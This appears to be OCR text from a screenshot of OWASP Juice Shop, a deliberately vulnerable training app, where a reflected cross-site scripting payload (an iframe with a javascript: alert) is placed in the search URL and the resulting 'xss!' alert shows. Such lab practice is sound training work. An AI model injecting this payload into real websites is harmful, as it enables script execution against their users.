 Not Secure | mikeserver:3000/#/search?q=<iframe%20src%3D"javascript:alert(%60xss!%60)">
band NAS SecureCoding1 bangle.js SOL
mikeserver:3000 says
xss!
OK
JS OWASP Juice Shop
src="javascript:alert(`xss!`)"> Account Your Basket 0
Search Results -
No results found
Try adjusting your search to find what you're looking for.